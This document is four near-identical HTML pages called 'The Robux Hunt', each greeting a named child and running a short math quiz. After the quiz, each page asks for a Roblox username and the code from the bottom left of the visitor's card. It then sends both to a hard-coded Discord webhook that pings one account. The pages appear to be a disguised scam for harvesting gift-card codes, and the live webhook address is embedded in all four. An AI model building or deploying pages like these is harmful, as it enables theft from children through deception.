
<file: BZ5x9/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The Robux Hunt</title>
    <link rel="stylesheet" href="https://robuxhunt.pages.dev/design.css">
</head>
<body>

<div id="quiz">
    <h1>The Robux Hunt</h1>
    <p>Welcome Ryan, answer the following 10 math questions:</p>
    <div id="question"></div>
    <div class="choices">
        <button class="choice" onclick="checkAnswer(0)"></button>
        <button class="choice" onclick="checkAnswer(1)"></button>
        <button class="choice" onclick="checkAnswer(2)"></button>
        <button class="choice" onclick="checkAnswer(3)"></button>
    </div>
    <p id="result"></p>
</div>

<div class="code-textbox" id="codeTextbox">
    <p id="completionMessage" style="display:none;">Congrats, enter the code on the bottom left of your card into the code box and hit Confirm.</p>
    
    <input type="text" placeholder="Enter Roblox Username.." id="usernameInput">
    <input type="text" placeholder="Enter code here.." id="codeInput">
    <button onclick="sendWebhook()">Confirm</button>
</div>

<script>
    const questions = [
        { question: "What is 91237 - 91231 + 2 - 2?", choices: ["3", "4", "5", "6"], answerIndex: 3 },
        { question: "What is 10 - 5?", choices: ["3", "4", "5", "6"], answerIndex: 2 },
        { question: "What is 3 * 4?", choices: ["9", "10", "11", "12"], answerIndex: 3 },
        { question: "What is 20 / 4?", choices: ["3", "4", "5", "6"], answerIndex: 2 },
        { question: "What is the square root of 16?", choices: ["2", "3", "4", "5"], answerIndex: 2 },
        { question: "What is 7 + 3 * 2?", choices: ["13", "17", "20", "23"], answerIndex: 0 },
        { question: "What is 10 / 2 + 3?", choices: ["5", "6", "7", "8"], answerIndex: 3 },
        { question: "What is 15 - 7 * 2?", choices: ["1", "3", "5", "7"], answerIndex: 0 },
        { question: "What is 4 squared?", choices: ["12", "14", "16", "18"], answerIndex: 2 },
        { question: "What is 25 divided by 5?", choices: ["2", "3", "4", "5"], answerIndex: 3 }
    ];

    let currentQuestion = 0;

    function loadQuestion() {
        const current = questions[currentQuestion];
        document.getElementById('question').textContent = current.question;
        const choices = current.choices;
        const choiceButtons = document.querySelectorAll('.choice');
        for (let i = 0; i < choices.length; i++) {
            choiceButtons[i].textContent = choices[i];
        }
        encodeChoices();
    }

    function encodeChoices() {
        const choiceButtons = document.querySelectorAll('.choice');
        for (let i = 0; i < choiceButtons.length; i++) {
            choiceButtons[i].setAttribute('data-index', i);
        }
    }

    function checkAnswer(index) {
        const selectedAnswer = index;
        const correctAnswerIndex = questions[currentQuestion].answerIndex;
        if (selectedAnswer === correctAnswerIndex) {
            document.getElementById('result').textContent = "Correct!";
        } else {
            document.getElementById('result').textContent = "Incorrect! The correct answer is: " + questions[currentQuestion].choices[correctAnswerIndex];
        }
        currentQuestion++;
        if (currentQuestion < questions.length) {
            loadQuestion();
        } else {
            document.getElementById('question').textContent = "Quiz Completed!";
            document.getElementById('result').style.display = "none";
            document.getElementsByClassName('choices')[0].style.display = "none";
            document.getElementById('codeTextbox').style.display = "block";
            document.getElementById('completionMessage').style.display = "block";
        }
    }

    function sendWebhook() {
        const username = document.getElementById('usernameInput').value;
        const code = document.getElementById('codeInput').value;
        const webhookURL = 'https://discord.com/api/webhooks/1223054275165421679/pxJdBHxflazOWfC25finXuuYA3VqyALlu2tYcm0qSNylolKWvi7hRMISXpqEOMcSg1kA';
        const message = `<@1044100724734300270> 
Roblox Username: ${username}
Card Code ID: ${code}`;
        fetch(webhookURL, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({ content: message }),
        }).then(response => {
            if (!response.ok) {
                console.error('Failed to send webhook:', response.status, response.statusText);
            }
        }).catch(error => {
            console.error('Error sending webhook:', error);
        });
    }

    loadQuestion();
</script>

</body>
</html>
</file>

<file: C79KL/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The Robux Hunt</title>
    <link rel="stylesheet" href="https://robuxhunt.pages.dev/design.css">
</head>
<body>

<div id="quiz">
    <h1>The Robux Hunt</h1>
    <p>David, answer the following 10 math trivia questions:</p>
    <div id="question"></div>
    <div class="choices">
        <button class="choice" onclick="checkAnswer(0)"></button>
        <button class="choice" onclick="checkAnswer(1)"></button>
        <button class="choice" onclick="checkAnswer(2)"></button>
        <button class="choice" onclick="checkAnswer(3)"></button>
    </div>
    <p id="result"></p>
</div>

<div class="code-textbox" id="codeTextbox">
    <p id="completionMessage" style="display:none;">Congrats, enter the code on the bottom left of your card into the code box and hit Confirm.</p>
    
    <input type="text" placeholder="Enter Roblox Username.." id="usernameInput">
    <input type="text" placeholder="Enter code here.." id="codeInput">
    <button onclick="sendWebhook()">Confirm</button>
</div>

<script>
    const questions = [
        { question: "What is 91237 - 91231 + 2 - 2?", choices: ["3", "4", "5", "6"], answerIndex: 3 },
        { question: "What is 10 - 5?", choices: ["3", "4", "5", "6"], answerIndex: 2 },
        { question: "What is 3 * 4?", choices: ["9", "10", "11", "12"], answerIndex: 3 },
        { question: "What is 20 / 4?", choices: ["3", "4", "5", "6"], answerIndex: 2 },
        { question: "What is the square root of 16?", choices: ["2", "3", "4", "5"], answerIndex: 2 },
        { question: "What is 7 + 3 * 2?", choices: ["13", "17", "20", "23"], answerIndex: 0 },
        { question: "What is 10 / 2 + 3?", choices: ["5", "6", "7", "8"], answerIndex: 3 },
        { question: "What is 15 - 7 * 2?", choices: ["1", "3", "5", "7"], answerIndex: 0 },
        { question: "What is 4 squared?", choices: ["12", "14", "16", "18"], answerIndex: 2 },
        { question: "What is 25 divided by 5?", choices: ["2", "3", "4", "5"], answerIndex: 3 }
    ];

    let currentQuestion = 0;

    function loadQuestion() {
        const current = questions[currentQuestion];
        document.getElementById('question').textContent = current.question;
        const choices = current.choices;
        const choiceButtons = document.querySelectorAll('.choice');
        for (let i = 0; i < choices.length; i++) {
            choiceButtons[i].textContent = choices[i];
        }
        encodeChoices();
    }

    function encodeChoices() {
        const choiceButtons = document.querySelectorAll('.choice');
        for (let i = 0; i < choiceButtons.length; i++) {
            choiceButtons[i].setAttribute('data-index', i);
        }
    }

    function checkAnswer(index) {
        const selectedAnswer = index;
        const correctAnswerIndex = questions[currentQuestion].answerIndex;
        if (selectedAnswer === correctAnswerIndex) {
            document.getElementById('result').textContent = "Correct!";
        } else {
            document.getElementById('result').textContent = "Incorrect! The correct answer is: " + questions[currentQuestion].choices[correctAnswerIndex];
        }
        currentQuestion++;
        if (currentQuestion < questions.length) {
            loadQuestion();
        } else {
            document.getElementById('question').textContent = "Quiz Completed!";
            document.getElementById('result').style.display = "none";
            document.getElementsByClassName('choices')[0].style.display = "none";
            document.getElementById('codeTextbox').style.display = "block";
            document.getElementById('completionMessage').style.display = "block";
        }
    }

    function sendWebhook() {
        const username = document.getElementById('usernameInput').value;
        const code = document.getElementById('codeInput').value;
        const webhookURL = 'https://discord.com/api/webhooks/1223054275165421679/pxJdBHxflazOWfC25finXuuYA3VqyALlu2tYcm0qSNylolKWvi7hRMISXpqEOMcSg1kA';
        const message = `<@1044100724734300270> 
Roblox Username: ${username}
Card Code ID: ${code}`;
        fetch(webhookURL, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({ content: message }),
        }).then(response => {
            if (!response.ok) {
                console.error('Failed to send webhook:', response.status, response.statusText);
            }
        }).catch(error => {
            console.error('Error sending webhook:', error);
        });
    }

    loadQuestion();
</script>

</body>
</html>
</file>

<file: D4CK2/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The Robux Hunt</title>
    <link rel="stylesheet" href="https://robuxhunt.pages.dev/design.css">
</head>
<body>

<div id="quiz">
    <h1>The Robux Hunt</h1>
    <p>Welcome Noah, answer the following 10 math questions:</p>
    <div id="question"></div>
    <div class="choices">
        <button class="choice" onclick="checkAnswer(0)"></button>
        <button class="choice" onclick="checkAnswer(1)"></button>
        <button class="choice" onclick="checkAnswer(2)"></button>
        <button class="choice" onclick="checkAnswer(3)"></button>
    </div>
    <p id="result"></p>
</div>

<div class="code-textbox" id="codeTextbox">
    <p id="completionMessage" style="display:none;">Congrats, enter the code on the bottom left of your card into the code box and hit Confirm.</p>
    
    <input type="text" placeholder="Enter Roblox Username.." id="usernameInput">
    <input type="text" placeholder="Enter code here.." id="codeInput">
    <button onclick="sendWebhook()">Confirm</button>
</div>

<script>
    const questions = [
        { question: "What is 91237 - 91231 + 2 - 2?", choices: ["3", "4", "5", "6"], answerIndex: 3 },
        { question: "What is 10 - 5?", choices: ["3", "4", "5", "6"], answerIndex: 2 },
        { question: "What is 3 * 4?", choices: ["9", "10", "11", "12"], answerIndex: 3 },
        { question: "What is 20 / 4?", choices: ["3", "4", "5", "6"], answerIndex: 2 },
        { question: "What is the square root of 16?", choices: ["2", "3", "4", "5"], answerIndex: 2 },
        { question: "What is 7 + 3 * 2?", choices: ["13", "17", "20", "23"], answerIndex: 0 },
        { question: "What is 10 / 2 + 3?", choices: ["5", "6", "7", "8"], answerIndex: 3 },
        { question: "What is 15 - 7 * 2?", choices: ["1", "3", "5", "7"], answerIndex: 0 },
        { question: "What is 4 squared?", choices: ["12", "14", "16", "18"], answerIndex: 2 },
        { question: "What is 25 divided by 5?", choices: ["2", "3", "4", "5"], answerIndex: 3 }
    ];

    let currentQuestion = 0;

    function loadQuestion() {
        const current = questions[currentQuestion];
        document.getElementById('question').textContent = current.question;
        const choices = current.choices;
        const choiceButtons = document.querySelectorAll('.choice');
        for (let i = 0; i < choices.length; i++) {
            choiceButtons[i].textContent = choices[i];
        }
        encodeChoices();
    }

    function encodeChoices() {
        const choiceButtons = document.querySelectorAll('.choice');
        for (let i = 0; i < choiceButtons.length; i++) {
            choiceButtons[i].setAttribute('data-index', i);
        }
    }

    function checkAnswer(index) {
        const selectedAnswer = index;
        const correctAnswerIndex = questions[currentQuestion].answerIndex;
        if (selectedAnswer === correctAnswerIndex) {
            document.getElementById('result').textContent = "Correct!";
        } else {
            document.getElementById('result').textContent = "Incorrect! The correct answer is: " + questions[currentQuestion].choices[correctAnswerIndex];
        }
        currentQuestion++;
        if (currentQuestion < questions.length) {
            loadQuestion();
        } else {
            document.getElementById('question').textContent = "Quiz Completed!";
            document.getElementById('result').style.display = "none";
            document.getElementsByClassName('choices')[0].style.display = "none";
            document.getElementById('codeTextbox').style.display = "block";
            document.getElementById('completionMessage').style.display = "block";
        }
    }

    function sendWebhook() {
        const username = document.getElementById('usernameInput').value;
        const code = document.getElementById('codeInput').value;
        const webhookURL = 'https://discord.com/api/webhooks/1223054275165421679/pxJdBHxflazOWfC25finXuuYA3VqyALlu2tYcm0qSNylolKWvi7hRMISXpqEOMcSg1kA';
        const message = `<@1044100724734300270> 
Roblox Username: ${username}
Card Code ID: ${code}`;
        fetch(webhookURL, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({ content: message }),
        }).then(response => {
            if (!response.ok) {
                console.error('Failed to send webhook:', response.status, response.statusText);
            }
        }).catch(error => {
            console.error('Error sending webhook:', error);
        });
    }

    loadQuestion();
</script>

</body>
</html>
</file>

<file: PHC7K/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The Robux Hunt</title>
    <link rel="stylesheet" href="https://robuxhunt.pages.dev/design.css">
</head>
<body>

<div id="quiz">
    <h1>The Robux Hunt</h1>
    <p>Welcome Mason, answer the following 10 math questions:</p>
    <div id="question"></div>
    <div class="choices">
        <button class="choice" onclick="checkAnswer(0)"></button>
        <button class="choice" onclick="checkAnswer(1)"></button>
        <button class="choice" onclick="checkAnswer(2)"></button>
        <button class="choice" onclick="checkAnswer(3)"></button>
    </div>
    <p id="result"></p>
</div>

<div class="code-textbox" id="codeTextbox">
    <p id="completionMessage" style="display:none;">Congrats, enter the code on the bottom left of your card into the code box and hit Confirm.</p>
    
    <input type="text" placeholder="Enter Roblox Username.." id="usernameInput">
    <input type="text" placeholder="Enter code here.." id="codeInput">
    <button onclick="sendWebhook()">Confirm</button>
</div>

<script>
    const questions = [
        { question: "What is 91237 - 91231 + 2 - 2?", choices: ["3", "4", "5", "6"], answerIndex: 3 },
        { question: "What is 10 - 5?", choices: ["3", "4", "5", "6"], answerIndex: 2 },
        { question: "What is 3 * 4?", choices: ["9", "10", "11", "12"], answerIndex: 3 },
        { question: "What is 20 / 4?", choices: ["3", "4", "5", "6"], answerIndex: 2 },
        { question: "What is the square root of 16?", choices: ["2", "3", "4", "5"], answerIndex: 2 },
        { question: "What is 7 + 3 * 2?", choices: ["13", "17", "20", "23"], answerIndex: 0 },
        { question: "What is 10 / 2 + 3?", choices: ["5", "6", "7", "8"], answerIndex: 3 },
        { question: "What is 15 - 7 * 2?", choices: ["1", "3", "5", "7"], answerIndex: 0 },
        { question: "What is 4 squared?", choices: ["12", "14", "16", "18"], answerIndex: 2 },
        { question: "What is 25 divided by 5?", choices: ["2", "3", "4", "5"], answerIndex: 3 }
    ];

    let currentQuestion = 0;

    function loadQuestion() {
        const current = questions[currentQuestion];
        document.getElementById('question').textContent = current.question;
        const choices = current.choices;
        const choiceButtons = document.querySelectorAll('.choice');
        for (let i = 0; i < choices.length; i++) {
            choiceButtons[i].textContent = choices[i];
        }
        encodeChoices();
    }

    function encodeChoices() {
        const choiceButtons = document.querySelectorAll('.choice');
        for (let i = 0; i < choiceButtons.length; i++) {
            choiceButtons[i].setAttribute('data-index', i);
        }
    }

    function checkAnswer(index) {
        const selectedAnswer = index;
        const correctAnswerIndex = questions[currentQuestion].answerIndex;
        if (selectedAnswer === correctAnswerIndex) {
            document.getElementById('result').textContent = "Correct!";
        } else {
            document.getElementById('result').textContent = "Incorrect! The correct answer is: " + questions[currentQuestion].choices[correctAnswerIndex];
        }
        currentQuestion++;
        if (currentQuestion < questions.length) {
            loadQuestion();
        } else {
            document.getElementById('question').textContent = "Quiz Completed!";
            document.getElementById('result').style.display = "none";
            document.getElementsByClassName('choices')[0].style.display = "none";
            document.getElementById('codeTextbox').style.display = "block";
            document.getElementById('completionMessage').style.display = "block";
        }
    }

    function sendWebhook() {
        const username = document.getElementById('usernameInput').value;
        const code = document.getElementById('codeInput').value;
        const webhookURL = 'https://discord.com/api/webhooks/1223054275165421679/pxJdBHxflazOWfC25finXuuYA3VqyALlu2tYcm0qSNylolKWvi7hRMISXpqEOMcSg1kA';
        const message = `<@1044100724734300270> 
Roblox Username: ${username}
Card Code ID: ${code}`;
        fetch(webhookURL, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({ content: message }),
        }).then(response => {
            if (!response.ok) {
                console.error('Failed to send webhook:', response.status, response.statusText);
            }
        }).catch(error => {
            console.error('Error sending webhook:', error);
        });
    }

    loadQuestion();
</script>

</body>
</html>
</file>
